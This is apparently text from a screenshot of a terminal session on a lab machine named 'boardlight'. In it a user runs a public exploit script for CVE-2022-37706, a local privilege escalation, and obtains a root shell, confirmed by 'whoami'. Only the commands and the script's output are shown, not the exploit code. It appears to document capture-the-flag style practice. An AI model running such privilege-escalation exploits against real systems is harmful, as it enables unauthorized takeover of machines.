 larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ls
exploit.sh PublicReferenceURL.txt README.md screenshots
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ chmod +x exploit.sh
larissa@boardlight:~/10.10.14.170/CVE-2022-37706-LPE-exploit$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#